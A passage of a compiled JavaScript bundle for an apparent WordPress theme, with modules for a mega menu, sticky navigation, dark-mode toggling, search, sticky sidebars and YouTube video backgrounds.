					document.title = (0, _utility.$)(elem).data('title');
					// New link.
					window.history.pushState(null, (0, _utility.$)(elem).data('title'), (0, _utility.$)(elem).data('url'));
					// Google Analytics.
					if (typeof gtag === 'function' && _typeof(window.gaData) === 'object') {

						var trackingId = Object.keys(window.gaData)[0];
						if (trackingId) {
							gtag('config', trackingId, {
								'page_title': (0, _utility.$)(elem).data('title'),
								'page_location': (0, _utility.$)(elem).data('url')
							});

							gtag('event', 'page_view', { 'send_to': trackingId });
						}
					}
				}
			}
		});
	});
}

/***/ }),
/* 8 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var _utility = __webpack_require__(0);

(function () {
	/*
  * Load Mega Menu Posts
  */
	function cscoLoadMenuPosts(menuItem) {
		var dataTerm = menuItem.children('a').data('term'),
		    dataPosts = menuItem.children('a').data('posts'),
		    dataNumberposts = menuItem.children('a').data('numberposts'),
		    menuContainer,
		    postsContainer;

		// Containers.
		if (menuItem.hasClass('cs-mega-menu-term')) {
			menuContainer = menuItem;
			postsContainer = menuContainer.find('.cs-mm__posts');
		}

		if (menuItem.hasClass('cs-mega-menu-posts')) {
			menuContainer = menuItem;
			postsContainer = menuContainer.find('.cs-mm__posts');
		}

		if (menuItem.hasClass('cs-mega-menu-child-term')) {
			menuContainer = menuItem.closest('.sub-menu');
			postsContainer = menuContainer.find('.cs-mm__posts[data-term="' + dataTerm + '"]');
		}

		// Check Menu Container.
		if (!menuContainer || typeof menuContainer === 'undefined') {
			return false;
		}

		// Check Container.
		if (!postsContainer || typeof postsContainer === 'undefined') {
			return false;
		}

		// Set Active.
		menuContainer.find('.menu-item, .cs-mm__posts').removeClass('cs-active-item');

		menuItem.addClass('cs-active-item');

		if (postsContainer) {
			postsContainer.addClass('cs-active-item');
		}

		// Check Loading.
		if (menuItem.hasClass('cs-mm-loading') || menuItem.hasClass('loaded')) {
			return false;
		}

		// Create Data.
		var data = {
			'term': dataTerm,
			'posts': dataPosts,
			'per_page': dataNumberposts
		};

		if ('undefined' === typeof csco_mega_menu) {
			return;
		}

		// Get Results.
		_utility.$.ajax({
			url: csco_mega_menu.rest_url,
			type: 'GET',
			data: data,
			global: false,
			async: true,
			beforeSend: function beforeSend() {
				menuItem.addClass('cs-mm-loading');
				postsContainer.addClass('cs-mm-loading');
			},
			success: function success(res) {
				if (res.status && 'success' === res.status) {

					// Set the loaded state.
					menuItem.addClass('loaded');
					postsContainer.addClass('loaded');

					// Check if there're any posts.
					if (res.content && res.content.length) {

						(0, _utility.$)(res.content).imagesLoaded(function () {

							// Append Data.
							postsContainer.html(res.content);
						});
					}
				}
			},
			complete: function complete() {
				// Set the loading state.
				menuItem.removeClass('cs-mm-loading');
				postsContainer.removeClass('cs-mm-loading');
			}
		});
	}

	/*
  * Get First Tab
  */
	function cscoGetFirstTab(container) {

		var firstTab = false;

		container.find('.cs-mega-menu-child').each(function (index, el) {
			if ((0, _utility.$)(el).hasClass('cs-mega-menu-child')) {
				firstTab = (0, _utility.$)(el);
				return false;
			}
		});

		return firstTab;
	}

	/*
  * Menu on document ready
  */
	(0, _utility.$)(document).ready(function () {

		/*
   * Get Menu Posts on Hover
   */
		(0, _utility.$)('.cs-header__nav .menu-item.cs-mega-menu-posts').on('mouseenter', function () {
			cscoLoadMenuPosts((0, _utility.$)(this));
		});
		(0, _utility.$)('.cs-header__nav .menu-item.cs-mega-menu-term').on('mouseenter', function () {
			cscoLoadMenuPosts((0, _utility.$)(this));
		});
		(0, _utility.$)('.cs-header__nav .menu-item.cs-mega-menu-child').on('mouseenter', function () {
			cscoLoadMenuPosts((0, _utility.$)(this));
		});

		/*
   * Load First Tab on Mega Menu Hover
   */
		(0, _utility.$)('.cs-header__nav .menu-item.cs-mega-menu-terms').on('mouseenter', function () {
			var tab = cscoGetFirstTab((0, _utility.$)(this));

			if (tab) {
				cscoLoadMenuPosts(tab);
			}
		});
	});

	/*
  * Load First Tab on Navbar Ready.
  */
	(0, _utility.$)(document, '.cs-header__nav').ready(function () {
		var tab = false;

		// Autoload First Tab.
		(0, _utility.$)('.cs-header__nav .menu-item.cs-mega-menu-terms').each(function (index, el) {
			tab = cscoGetFirstTab((0, _utility.$)(this));

			if (tab) {
				cscoLoadMenuPosts(tab);
			}
		});

		// Autoload Posts.
		(0, _utility.$)('.cs-header__nav .menu-item.cs-mega-menu-posts').each(function (index, el) {
			cscoLoadMenuPosts((0, _utility.$)(this));
		});

		// Autoload Term.
		(0, _utility.$)('.cs-header__nav .menu-item.cs-mega-menu-term').each(function (index, el) {
			cscoLoadMenuPosts((0, _utility.$)(this));
		});
	});
})(); /** ----------------------------------------------------------------------------
       * Mega Menu */

/***/ }),
/* 9 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var _utility = __webpack_require__(0);

var cscoNavigation = {}; /** ----------------------------------------------------------------------------
                          * Navigation */

(function () {
	var $this;
	cscoNavigation = {
		/** Initialize */
		init: function init(e) {
			if ((0, _utility.$)('body').hasClass('wp-admin')) {
				return;
			}
			$this = cscoNavigation;
			// Init events.
			$this.events(e);
		},
		/** Events */
		events: function events(e) {
			// DOM Load
			window.addEventListener('load', function (e) {
				$this.smartLevels(e);
				$this.adaptTablet(e);
				$this.stickyScroll(e);
			});
			// Resize
			window.addEventListener('resize', function (e) {
				$this.smartLevels(e);
				$this.adaptTablet(e);
				$this.stickyScroll(e);
			});
		},
		/** Smart multi-Level menu */
		smartLevels: function smartLevels(e) {
			var windowWidth = _utility.$window.width();
			// Reset Calc.
			(0, _utility.$)('.cs-header__nav-inner li').removeClass('cs-sm__level');
			(0, _utility.$)('.cs-header__nav-inner li').removeClass('cs-sm-position-left cs-sm-position-right');
			(0, _utility.$)('.cs-header__nav-inner li .sub-menu').removeClass('cs-mm__position-init');
			// Set Settings.
			(0, _utility.$)('.cs-header__nav-inner > li.menu-item').not('.cs-mm').each(function (index, parent) {
				var position = 'cs-sm-position-right'; //right
				var objPrevWidth = 0;
				(0, _utility.$)(parent).find('.sub-menu').each(function (index, el) {
					// Reset child levels.
					(0, _utility.$)(el).parent().next('li').addClass('cs-sm__level');
					if ((0, _utility.$)(el).parent().hasClass('cs-sm__level')) {
						(0, _utility.$)(el).parent().removeClass('cs-mm-level');
						position = 'cs-sm-position-right'; //right
						objPrevWidth = 0;
					}
					// Find out position items.
					var offset = (0, _utility.$)(el).offset();
					var objOffset = offset.left;
					if ('cs-sm-position-right' === position && (0, _utility.$)(el).outerWidth() + objOffset > windowWidth) {
						position = 'cs-sm-position-left';
					}
					if ('cs-sm-position-left' === position && objOffset - ((0, _utility.$)(el).outerWidth() + objPrevWidth) < 0) {
						position = 'cs-sm-position-right'; //right
					}
					objPrevWidth = (0, _utility.$)(el).outerWidth();
					(0, _utility.$)(el).addClass('cs-sm-position-init').parent().addClass(position);
				});
			});
		},
		/** Adapting nav bar for tablet */
		adaptTablet: function adaptTablet(e) {
			// Click outside.
			(0, _utility.$)(document).on('touchstart', function (e) {
				if (!(0, _utility.$)(e.target).closest('.cs-header__nav-inner').length) {
					(0, _utility.$)('.cs-header__nav-inner .menu-item-has-children').removeClass('submenu-visible');
				} else {
					(0, _utility.$)(e.target).parents('.menu-item').siblings().find('.menu-item').removeClass('submenu-visible');
					(0, _utility.$)(e.target).parents('.menu-item').siblings().closest('.menu-item').removeClass('submenu-visible');
				}
			});
			(0, _utility.$)('.cs-header__nav-inner .menu-item-has-children').each(function (e) {
				// Reset class.
				(0, _utility.$)(this).removeClass('submenu-visible');
				// Remove expanded.
				(0, _utility.$)(this).find('> a > .expanded').remove();
				// Add a caret.
				if ('ontouchstart' in document.documentElement) {
					(0, _utility.$)(this).find('> a').append('<span class="expanded"></span>');
				}
				// Check touch device.
				(0, _utility.$)(this).addClass('ontouchstart' in document.documentElement ? 'touch-device' : '');
				(0, _utility.$)('> a .expanded', this).on('touchstart', function (e) {
					e.preventDefault();
					(0, _utility.$)(this).closest('.menu-item-has-children').toggleClass('submenu-visible');
				});
				if ('#' === (0, _utility.$)('> a', this).attr('href')) {
					(0, _utility.$)('> a', this).on('touchstart', function (e) {
						e.preventDefault();
						if (!(0, _utility.$)(e.target).hasClass('expanded')) {
							(0, _utility.$)(this).closest('.menu-item-has-children').toggleClass('submenu-visible');
						}
					});
				}
			});
		},
		/** Make nav bar sticky */
		stickyScroll: function stickyScroll(e) {
			// Get css variables
			var headerLargeHeight = parseInt(getComputedStyle(document.documentElement).getPropertyValue('--cs-header-initial-height')),
			    headerCompactHeight = parseInt(getComputedStyle(document.documentElement).getPropertyValue('--cs-header-height'));
			//Get header elements
			var headerStick = (0, _utility.$)('.cs-navbar-sticky-enabled .cs-header'),
			    headerBefore = (0, _utility.$)('.cs-header-before'),
			    headerStretch = (0, _utility.$)('.cs-header-stretch'),
			    headerStretchInaccuracy = headerStretch.length > 0 ? 10 : 0,
			    headerStickHeight = (0, _utility.$)('.cs-navbar-sticky-enabled .cs-header-stretch'),
			    wpAdminBar = (0, _utility.$)('#wpadminbar'),
			    headerSearch = (0, _utility.$)('.cs-search'),
			    offCanvas = (0, _utility.$)('.cs-offcanvas');
			//Comb out the heights
			var headerDelta = headerStickHeight.length > 0 ? headerLargeHeight - headerCompactHeight : 0,
			    wpAdminBarHeight = wpAdminBar.length > 0 ? wpAdminBar.outerHeight() : 0,
			    smartStart = headerBefore.length > 0 ? headerBefore.offset().top : headerStick.length > 0 ? headerStick.offset().top + wpAdminBarHeight : wpAdminBarHeight;
			//Set values to hide
			var scrollPoint = 200,
			    scrollPrev = 200,
			    scrollUpAmount = 0,
			    windowWidth = _utility.$window.width();
			(0, _utility.$)(window).scroll(function () {
				var scrolled = (0, _utility.$)(window).scrollTop(),
				    headerStickPosition = headerStick.length > 0 ? headerStick.offset().top : 0;
				if (scrolled > smartStart + headerDelta + scrollPoint + headerStretchInaccuracy && scrolled > scrollPrev) {
					headerStick.addClass('cs-scroll-active');
					headerSearch.slideUp();
					(0, _utility.$)(document).trigger('sticky-nav-hide');
				} else {
					if (scrollUpAmount >= scrollPoint || scrolled === 0) {
						headerStick.removeClass('cs-scroll-active');
						(0, _utility.$)(document).trigger('sticky-nav-visible');
					}
				}
				if (headerStickHeight.length > 0) {
					if (headerStickPosition <= scrolled + wpAdminBarHeight && scrolled > smartStart + headerDelta) {
						headerStick.addClass('cs-scroll-sticky');
						(0, _utility.$)(document).trigger('stretch-nav-to-small');
					} else {
						if (scrolled <= smartStart) {
							headerStick.removeClass('cs-scroll-sticky');
							(0, _utility.$)(document).trigger('stretch-nav-to-big');
						}
					}
				} else {
					if (headerStickPosition <= scrolled + wpAdminBarHeight && scrolled + wpAdminBarHeight > smartStart) {
						headerStick.addClass('cs-scroll-sticky');
						if (headerStretch.length > 0) {
							(0, _utility.$)(document).trigger('stretch-nav-to-small');
						}
					} else {
						headerStick.removeClass('cs-scroll-sticky');
						if (headerStretch.length > 0) {
							(0, _utility.$)(document).trigger('stretch-nav-to-big');
						}
					}
				}
				if (scrolled < scrollPrev) {
					scrollUpAmount += scrollPrev - scrolled;
				} else {
					scrollUpAmount = 0;
				}
				if (wpAdminBar.length > 0 && _utility.wndW <= 600 && scrolled >= wpAdminBarHeight) {
					offCanvas.addClass('cs-offcanvas_scrolled');
				} else {
					offCanvas.removeClass('cs-offcanvas_scrolled');
				}
				scrollPrev = scrolled;
			});
		}
	};
})();
// Initialize.
cscoNavigation.init();

/***/ }),
/* 10 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var _utility = __webpack_require__(0);

(function () {
	(0, _utility.$)('.cs-header__offcanvas-toggle, .cs-site-overlay, .cs-offcanvas__toggle').on('click', function (e) {
		e.preventDefault();

		// Transition.
		if (!_utility.$body.hasClass('cs-offcanvas-active')) {
			_utility.$body.addClass('cs-offcanvas-transition');
		} else {
			setTimeout(function () {
				_utility.$body.removeClass('cs-offcanvas-transition');
			}, 400);
		}

		// Toogle offcanvas.
		_utility.$body.toggleClass('cs-offcanvas-active');
	});
})(); /** ----------------------------------------------------------------------------
       * Offcanvas */

/***/ }),
/* 11 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var _utility = __webpack_require__(0);

var cscoDarkMode = {}; /** ----------------------------------------------------------------------------
                        * Color Scheme Toogle */

(function () {
	var $this;

	cscoDarkMode = {

		/** Initialize */
		init: function init(e) {
			$this = cscoDarkMode;

			// Init events.
			$this.events(e);
		},

		/** Events */
		events: function events(e) {
			if ((0, _utility.$)('body').hasClass('wp-admin')) {
				return;
			}

			// Window Load
			window.addEventListener('load', function (e) {
				$this.loadMode(e);
			});

			// Switch
			(0, _utility.$)(document).on('click', '.cs-site-scheme-toggle', function (e) {
				$this.changeMode(e);
			});
		},

		/** Detect Color Scheme */
		detectColorScheme: function detectColorScheme(color) {
			var level = 190;

			// Set alpha channel.
			var alpha = 1;

			var rgba = [255, 255, 255];

			var color_rgba = false;

			// Trim color.
			color = color.trim();

			// If HEX format.
			if ('#' === color[0]) {
				// Remove '#' from start.
				color = color.replace('#', '').trim();

				if (3 === color.length) {
					color = color[0] + color[0] + color[1] + color[1] + color[2] + color[2];
				}

				rgba[0] = parseInt(color.substr(0, 2), 16);
				rgba[1] = parseInt(color.substr(2, 2), 16);
				rgba[2] = parseInt(color.substr(4, 2), 16);
			} else if (color_rgba = color.replace(/\s/g, '').match(/^rgba?\((\d+),(\d+),(\d+),?([^,\s)]+)?/i)) {
				// Convert RGB or RGBA.
				rgba[0] = parseInt(color_rgba[1]);
				rgba[1] = parseInt(color_rgba[2]);
				rgba[2] = parseInt(color_rgba[3]);

				if (color_rgba[4] !== undefined) {
					alpha = parseFloat(color_rgba[4]);
				}
			}

			// Apply alpha channel.
			rgba.forEach(function myFunction(channel, key, stack) {
				stack[key] = String(channel + Math.ceil((255 - channel) * (1 - alpha))).padStart(2, '0');
			});

			// Set default scheme.
			var scheme = 'default';

			// Get brightness.
			var brightness = (rgba[0] * 299 + rgba[1] * 587 + rgba[2] * 114) / 1000;

			// If color gray.
			if (rgba[0] === rgba[1] && rgba[1] === rgba[2]) {
				if (brightness < level) {
					scheme = 'dark';
				}
			} else {
				if (brightness < level) {
					scheme = 'inverse';
				}
			}

			return scheme;
		},

		/** Set Individual Scheme */
		setIndividualScheme: function setIndividualScheme() {
			var list = {
				'body': '--cs-color-site-background',
				'.cs-topbar': '--cs-color-topbar-background',
				'.cs-header': '--cs-color-header-background',
				'.cs-header__nav-inner .sub-menu': '--cs-color-submenu-background',
				'.cs-header__multi-column-container': '--cs-color-submenu-background',
				'.cs-header__widgets': '--cs-color-submenu-background',
				'.cs-offcanvas__header': '--cs-color-header-background',
				'.cs-search': '--cs-color-search-background',
				'.cs-footer': '--cs-color-footer-background'
			};

			for (var key in list) {
				if ((0, _utility.$)(key).length <= 0) {
					continue;
				}

				/* jshint ignore:start */
				(0, _utility.$)(key).each(function (index, element) {
					var color = window.getComputedStyle((0, _utility.$)(element)[0]).getPropertyValue(list[key]);

					var scheme = $this.detectColorScheme(color);

					(0, _utility.$)(element).attr('data-scheme', scheme);
				});
				/* jshint ignore:end */
			}
		},

		/** Load Mode */
		loadMode: function loadMode(e) {

			if ('false' === csLocalize.darkMode) {
				return;
			}

			if ('dark' === (0, _utility.csGetCookie)('_color_schema') && 'dark' !== _utility.$body.attr('site-data-scheme')) {

				$this.changeScheme('dark', false);

				// Detect color scheme on device.
			} else if (window.matchMedia && -1 === document.cookie.indexOf('_color_schema=')) {
				var systemSchema = 'default';

				if (window.matchMedia('(prefers-color-scheme: dark)').matches) {
					systemSchema = 'dark';
				}

				(0, _utility.csSetCookie)('_color_system_schema', systemSchema, { expires: 2592000 });

				$this.changeScheme(systemSchema, false);
			}
		},

		/** Change Mode */
		changeMode: function changeMode(e) {
			if ('dark' === _utility.$body.attr('site-data-scheme')) {
				$this.changeScheme('default', true);
			} else {
				$this.changeScheme('dark', true);
			}
		},

		/** Change Scheme */
		changeScheme: function changeScheme(scheme, cookie) {
			_utility.$body.addClass('cs-scheme-toggled');

			_utility.$body.attr('site-data-scheme', scheme);

			$this.setIndividualScheme();

			if (cookie) {
				(0, _utility.csSetCookie)('_color_schema', scheme, { expires: 2592000 });
				(0, _utility.csSetCookie)('_color_system_schema', null, { expires: 2592000 });
			}

			setTimeout(function () {
				_utility.$body.removeClass('cs-scheme-toggled');
			}, 100);
		}
	};
})();

// Initialize.
cscoDarkMode.init();

/***/ }),
/* 12 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var _utility = __webpack_require__(0);

(function () {
	var focusSearchTimeout = void 0;

	(0, _utility.$)('.cs-header__search-toggle').click(function (e) {
		if (!(0, _utility.$)('.cs-search').is(":visible")) {
			focusSearchTimeout = setTimeout(function () {
				(0, _utility.$)('.cs-search .cs-search__input').focus();
			}, 300);
		} else {
			clearTimeout(focusSearchTimeout);
		}
		(0, _utility.$)('.cs-search').stop().slideToggle();
		e.preventDefault();
	});

	(0, _utility.$)('.cs-search__close').click(function (e) {
		(0, _utility.$)('.cs-search').slideUp();
		e.preventDefault();
		clearTimeout(focusSearchTimeout);
	});
})(); /** ----------------------------------------------------------------------------
       * Search Dropdown */

/***/ }),
/* 13 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var _utility = __webpack_require__(0);

(function () {
	var stickyElementsSmart = [],
	    stickyElements = [];

	stickyElementsSmart.push('.cs-navbar-smart-enabled .cs-entry__metabar-inner');
	stickyElementsSmart.push('.cs-sticky-sidebar-enabled.cs-navbar-smart-enabled.cs-stick-to-top .cs-sidebar__inner');
	stickyElementsSmart.push('.cs-sticky-sidebar-enabled.cs-navbar-smart-enabled.cs-stick-last .cs-sidebar__inner .widget:last-child');

	stickyElementsSmart.push('.cs-sticky-sidebar-enabled.cs-navbar-smart-enabled .cnvs-block-section-sidebar-sticky-top .cnvs-block-section-sidebar-inner');
	stickyElementsSmart.push('.cs-sticky-sidebar-enabled.cs-navbar-smart-enabled .cnvs-block-section-sidebar-sticky-top-last-block .cnvs-block-section-sidebar-inner > :last-child');

	stickyElements.push('.cs-navbar-sticky-enabled .cs-entry__metabar-inner');
	stickyElements.push('.cs-sticky-sidebar-enabled.cs-navbar-sticky-enabled.cs-stick-to-top .cs-sidebar__inner');
	stickyElements.push('.cs-sticky-sidebar-enabled.cs-navbar-sticky-enabled.cs-stick-last .cs-sidebar__inner .widget:last-child');

	stickyElements.push('.cs-sticky-sidebar-enabled.cs-navbar-sticky-enabled .cnvs-block-section-sidebar-sticky-top .cnvs-block-section-sidebar-inner');
	stickyElements.push('.cs-sticky-sidebar-enabled.cs-navbar-sticky-enabled .cnvs-block-section-sidebar-sticky-top-last-block .cnvs-block-section-sidebar-inner > :last-child');

	_utility.$doc.ready(function () {

		var headerStick = (0, _utility.$)('.cs-header'),
		    wpAdminBar = (0, _utility.$)('#wpadminbar'),
		    headerStickHeight = headerStick.outerHeight(),
		    wpAdminBarHeight = wpAdminBar.outerHeight(),
		    headerStretch = (0, _utility.$)('.cs-header-stretch'),
		    headerStretchHeight = headerStretch.outerHeight(),
		    allHeight = (headerStickHeight || 0) + (wpAdminBarHeight || 0) + 20,
		    windowWidth = (0, _utility.$)(window).width();

		// Sticky sidebar for mozilla.
		if (navigator.userAgent.toLowerCase().indexOf('firefox') > -1) {
			stickyElementsSmart.push('.cs-sticky-sidebar-enabled.cs-stick-to-bottom .cs-sidebar__inner');
			stickyElements.push('.cs-sticky-sidebar-enabled.cs-stick-to-bottom .cs-sidebar__inner');

			stickyElementsSmart.push('.cnvs-block-section-sidebar-sticky-bottom .cnvs-block-section-sidebar-inner');
			stickyElements.push('.cnvs-block-section-sidebar-sticky-bottom .cnvs-block-section-sidebar-inner');
		}

		// Join elements.
		stickyElementsSmart = stickyElementsSmart.join(',');
		stickyElements = stickyElements.join(',');

		// Sticky nav visible.
		_utility.$doc.on('sticky-nav-visible', function () {

			headerStickHeight = parseInt(getComputedStyle(document.documentElement).getPropertyValue('--cs-header-height'));

			if (headerStretchHeight) {
				allHeight = (headerStretchHeight || 0) + (wpAdminBarHeight || 0) + 20;
			} else {
				allHeight = (headerStickHeight || 0) + (wpAdminBarHeight || 0) + 20;
			}

			(0, _utility.$)(stickyElementsSmart).css('top', allHeight + 'px');
		});

		// Sticky nav hide.
		_utility.$doc.on('sticky-nav-hide', function () {

			headerStickHeight = 0;

			allHeight = (headerStickHeight || 0) + (wpAdminBarHeight || 0) + 20;
			(0, _utility.$)(stickyElementsSmart).css('top', allHeight + 'px');
		});

		_utility.$doc.on('stretch-nav-to-small', function () {

			headerStretchHeight = parseInt(getComputedStyle(document.documentElement).getPropertyValue('--cs-header-height'));

			if (headerStretchHeight) {
				allHeight = (headerStretchHeight || 0) + (wpAdminBarHeight || 0) + 20;
			} else {
				allHeight = (headerStickHeight || 0) + (wpAdminBarHeight || 0) + 20;
			}

			if (headerStretch.hasClass("cs-scroll-sticky") && !headerStretch.hasClass("cs-scroll-active")) {
				(0, _utility.$)(stickyElementsSmart).css('top', allHeight + 'px');
			}
		});

		_utility.$doc.on('stretch-nav-to-big', function () {

			headerStretchHeight = parseInt(getComputedStyle(document.documentElement).getPropertyValue('--cs-header-initial-height'));
		});

		// Add top style
		if (_utility.$body.hasClass('cs-navbar-smart-enabled') && windowWidth >= 1020) {

			if (headerStretchHeight) {
				allHeight = (headerStretchHeight || 0) + (wpAdminBarHeight || 0) + 20;
			} else {
				allHeight = (headerStickHeight || 0) + (wpAdminBarHeight || 0) + 20;
			}

			(0, _utility.$)(stickyElementsSmart).css('top', allHeight + 'px');
		} else if (_utility.$body.hasClass('cs-navbar-sticky-enabled') && windowWidth >= 1020) {

			if (headerStretchHeight) {
				allHeight = (headerStretchHeight || 0) + (wpAdminBarHeight || 0) + 20;
			} else {
				allHeight = (headerStickHeight || 0) + (wpAdminBarHeight || 0) + 20;
			}

			(0, _utility.$)(stickyElements).css('top', allHeight + 'px');
		}

		// Remove top style rafter resize
		_utility.$window.resize(function () {
			var windowWidthResize = _utility.$window.width();

			if (windowWidthResize < 1020) {
				(0, _utility.$)(stickyElements).removeAttr('style');
				(0, _utility.$)(stickyElementsSmart).removeAttr('style');
			}
		});
	});
})(); /** ----------------------------------------------------------------------------
       * Sticky Sidebar */

/***/ }),
/* 14 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var _utility = __webpack_require__(0);

(function () {
	var initAPI = false;
	var process = false;
	var contex = [];
	var players = [];
	var attrs = [];

	// Create deferred object
	var YTdeferred = _utility.$.Deferred();
	window.onYouTubePlayerAPIReady = function () {
		// Resolve when youtube callback is called
		// passing YT as a parameter.
		YTdeferred.resolve(window.YT);
	};

	// Embedding youtube iframe api.
	function embedYoutubeAPI() {
		var tag = document.createElement('script');
		tag.src = 'https://www.youtube.com/iframe_api';

		var firstScriptTag = document.getElementsByTagName('script')[0];
		firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);
	}

	// Video rescale.
	function rescaleVideoBackground() {
		(0, _utility.$)('.cs-video-init').each(function () {
			var w = (0, _utility.$)(this).parent().width();
			var h = (0, _utility.$)(this).parent().height();

			var hideControl = 400;

			var id = (0, _utility.$)(this).attr('data-uid');

			if (w / h > 16 / 9) {
				players[id].setSize(w, w / 16 * 9 + hideControl);
			} else {
				players[id].setSize(h / 9 * 16, h + hideControl);
			}
		});
	}

	// Init video background.
	function initVideoBackground() {
		if ((0, _utility.$)('body').hasClass('wp-admin')) {
			return;
		}

		if (process) {
			return;
		}

		process = true;

		// Smart init API.
		if (!initAPI) {
			var elements = (0, _utility.$)('.cs-video-wrapper[data-video-id]');

			if (elements.length) {
				embedYoutubeAPI();

				initAPI = true;
			}
		}

		if (!initAPI) {
			process = false;

			return;
		}

		// Whenever youtube callback was called = deferred resolved
		// your custom function will be executed with YT as an argument.
		YTdeferred.done(function (YT) {
			(0, _utility.$)('.cs-video-inner').each(function () {

				// The state.
				var isInit = (0, _utility.$)(this).hasClass('cs-video-init');

				var id = null;

				// Generate unique ID.
				if (!isInit) {
					id = Math.random().toString(36).substr(2, 9);
				} else {
					id = (0, _utility.$)(this).attr('data-uid');
				}

				// Create contex.
				contex[id] = this;

				// The actived.
				var isActive = (0, _utility.$)(contex[id]).hasClass('active');

				// The monitor.
				var isInView = (0, _utility.$)(contex[id]).isInViewport();

				// Initialization.
				if (isInView && !isInit) {

					// Add init class.
					(0, _utility.$)(contex[id]).addClass('cs-video-init');

					// Add unique ID.
					(0, _utility.$)(contex[id]).attr('data-uid', id);

					// Get video attrs.
					var videoID = (0, _utility.$)(contex[id]).parent().data('video-id');
					var videoStart = (0, _utility.$)(contex[id]).parent().data('video-start');
					var videoEnd = (0, _utility.$)(contex[id]).parent().data('video-end');

					// Check video id.
					if (typeof videoID === 'undefined' || !videoID) {
						return;
					}

					// Video attrs.
					attrs[id] = {
						'videoId': videoID,
						'startSeconds': videoStart,
						'endSeconds': videoEnd,
						'suggestedQuality': 'hd720'
					};

					// Creating a player.
					players[id] = new YT.Player(contex[id], {
						playerVars: {
							autoplay: 0,
							autohide: 1,
							modestbranding: 1,
							rel: 0,
							showinfo: 0,
							controls: 0,
							disablekb: 1,
							enablejsapi: 0,
							iv_load_policy: 3,
							playsinline: 1,
							loop: 1
						},
						events: {
							'onReady': function onReady() {
								players[id].loadVideoById(attrs[id]);
								players[id].mute();
							},
							'onStateChange': function onStateChange(e) {
								if (e.data === 1) {
									(0, _utility.$)(contex[id]).parents('.cs-overlay, .cs-video-wrap').addClass('cs-video-bg-init');
									(0, _utility.$)(contex[id]).addClass('active');
								} else if (e.data === 0) {
									players[id].seekTo(attrs[id].startSeconds);
								}
							}
						}
					});
					rescaleVideoBackground();
				}

				// Pause and play.
				var control = (0, _utility.$)(contex[id]).parents('.cs-overlay, .cs-video-wrap').find('.cs-player-state');

				if (isActive && isInit && !(0, _utility.$)(control).hasClass('cs-player-upause')) {

					if (isInView && (0, _utility.$)(control).hasClass('cs-player-play')) {
						// Change icon.
						(0, _utility.$)(control).removeClass('cs-player-play').addClass('cs-player-pause');
						// Pause video.
						players[id].playVideo();
					}

					if (!isInView && (0, _utility.$)(control).hasClass('cs-player-pause')) {
						// Change icon.
						(0, _utility.$)(control).removeClass('cs-player-pause').addClass('cs-player-play');
						// Pause video.
						players[id].pauseVideo();
					}
				}
			});
		});

		process = false;
	}

	// State Control.
	_utility.$doc.on('click', '.cs-player-state', function () {
		var container = (0, _utility.$)(this).parents('.cs-overlay, .cs-video-wrap').find('.cs-video-inner');

		var id = (0, _utility.$)(container).attr('data-uid');

		(0, _utility.$)(this).toggleClass('cs-player-pause cs-player-play');

		if ((0, _utility.$)(this).hasClass('cs-player-pause')) {
			(0, _utility.$)(this).removeClass('cs-player-upause');
			players[id].playVideo();
		} else {
			(0, _utility.$)(this).addClass('cs-player-upause');
			players[id].pauseVideo();
		}
	});

	// Stop Control.
	_utility.$doc.on('click', '.cs-player-stop', function () {
		var container = (0, _utility.$)(this).parents('.cs-overlay, .cs-video-wrap').find('.cs-video-inner');

		var id = (0, _utility.$)(container).attr('data-uid');

		(0, _utility.$)(this).siblings('.cs-player-state').removeClass('cs-player-pause').addClass('cs-player-play');

		(0, _utility.$)(this).siblings('.cs-player-state').addClass('cs-player-upause');

		players[id].pauseVideo();
	});

	// Volume Control.
	_utility.$doc.on('click', '.cs-player-volume', function () {
		var container = (0, _utility.$)(this).parents('.cs-overlay, .cs-video-wrap').find('.cs-video-inner');

		var id = (0, _utility.$)(container).attr('data-uid');

		(0, _utility.$)(this).toggleClass('cs-player-mute cs-player-unmute');

		if ((0, _utility.$)(this).hasClass('cs-player-unmute')) {
			players[id].unMute();
		} else {
			players[id].mute();
		}
	});

	// Document scroll.
	_utility.$window.on('load scroll resize scrollstop', function () {
		initVideoBackground();
	});

	// Document ready.
	_utility.$doc.ready(function () {
		initVideoBackground();
	});

	// Post load.
	_utility.$body.on('post-load', function () {
		initVideoBackground();
	});

	// Document resize.
	_utility.$window.on('resize', function () {
		rescaleVideoBackground();
	});

	// Init.
	initVideoBackground();
})(); /** ----------------------------------------------------------------------------
       * Video Background */

/***/ }),
/* 15 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var _utility = __webpack_require__(0);

(function () {
	_utility.$.fn.responsiveNav = function () {
		this.removeClass('menu-item-expanded');
		if (this.prev().hasClass('submenu-visible')) {
			this.prev().removeClass('submenu-visible').slideUp(350);
			this.parent().removeClass('menu-item-expanded');
		} else {
			this.parent().parent().find('.menu-item .sub-menu').removeClass('submenu-visible').slideUp(350);
			this.parent().parent().find('.menu-item-expanded').removeClass('menu-item-expanded');
			this.prev().toggleClass('submenu-visible').hide().slideToggle(350);
			this.parent().toggleClass('menu-item-expanded');
		}
	};

	//
	// Navigation Menu Widget
	//
	(0, _utility.$)(document).ready(function (e) {
		(0, _utility.$)('.widget_nav_menu .menu-item-has-children').each(function (e) {

			// Add a caret.
			(0, _utility.$)(this).append('<span></span>');

			// Fire responsiveNav() when clicking a caret.
			(0, _utility.$)('> span', this).on('click', function (e) {
				e.preventDefault();
				(0, _utility.$)(this).responsiveNav();
			});

			// Fire responsiveNav() when clicking a parent item with # href attribute.
			if ('#' === (0, _utility.$)('> a', this).attr('href')) {
				(0, _utility.$)('> a', this).on('click', function (e) {
					e.preventDefault();
					(0, _utility.$)(this).next().next().responsiveNav();
				});
			}
		});
	});
})(); /** ----------------------------------------------------------------------------
       * Widget Nav Menu */

/***/ })
